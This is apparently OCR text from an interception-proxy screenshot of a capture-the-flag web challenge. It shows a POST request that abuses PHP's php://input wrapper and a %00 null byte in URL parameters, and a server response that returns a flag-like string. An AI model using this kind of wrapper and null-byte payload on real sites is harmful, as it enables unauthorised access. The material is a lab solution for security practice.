 Raw Params Headers Hex
POST /index.php?id=asd&a=php://input&b=%00123345 HTTP/1.1
Host: web.jarvisoj.com:32780
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Cache: no-cache
Origin: moz-extension://75583ae0-8d50-46a4-88c5-facb64015397
Content-Length: 19
Connection: close
Cookie:
UM_distinctid=16d77e149171c2-0defc761c08bce8-4c312373-1fa400
-16d77e14918318
1112 is a nice lab!
? < + > Type a search term 0 matches
Done
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 29 Sep 2019 11:47:51 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21
mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 46
Connection: close
Content-Type: text/html; charset=UTF-8
<!--index.phps-->□Come ON!!! {/^HT2mCpcv0Lf}
? < + > Type a search term 0 matches
295 bytes | 54 millis